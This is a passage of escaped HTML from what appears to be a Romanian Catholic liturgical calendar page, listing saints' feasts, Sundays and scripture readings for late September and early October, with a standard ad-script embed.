style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 